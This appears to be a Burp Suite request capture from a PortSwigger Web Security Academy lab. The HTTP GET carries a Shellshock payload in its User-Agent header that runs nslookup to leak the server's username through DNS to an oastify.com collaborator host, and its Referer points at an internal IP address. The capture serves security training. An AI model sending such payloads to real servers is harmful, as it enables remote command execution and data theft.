 Request Response
Pretty Raw Hex
1 GET /product?productId=2 HTTP/2
2 Host: 0a1f000604dcd9f1823f33e800a7005f.web-security-academy.net
3 Cookie: session=8AX6x6rRx5Xb0C8txM4CnLZ2vMaTjs0s
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).4in8fx73prw1goym9n4bx9bvzm5dt6hv.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.4:8080
9 Dnt: 1
0 Sec-Gpc: 1
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailers
8 Connection: keep-alive
9
0